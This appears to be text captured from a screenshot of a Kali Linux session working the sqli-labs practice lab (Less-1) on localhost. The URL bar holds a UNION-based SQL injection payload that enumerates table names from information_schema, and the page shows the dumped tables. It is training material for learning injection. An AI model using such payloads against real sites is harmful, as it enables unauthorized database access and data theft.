 Kali - VMware Workstation
File Edit View VM Tabs Help
Less-1 **Error Based- S... kali@kali: ~ 08:29 下午
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
127.0.0.1/sqli-labs/Less-1/?id=-1' UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--%20
SQL Injections
Welcome Dhakkan
Your Login name:2
Your Password:users,uagents,emails,referers
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13